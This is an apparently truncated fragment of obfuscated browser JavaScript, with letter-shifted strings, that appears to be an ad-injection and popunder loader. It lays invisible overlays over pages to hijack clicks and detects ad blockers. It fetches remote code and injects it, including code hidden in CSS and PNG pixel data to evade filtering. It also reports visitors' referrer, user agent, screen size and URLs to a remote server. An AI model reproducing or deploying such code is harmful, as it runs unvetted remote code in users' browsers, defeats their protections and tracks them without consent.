r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN 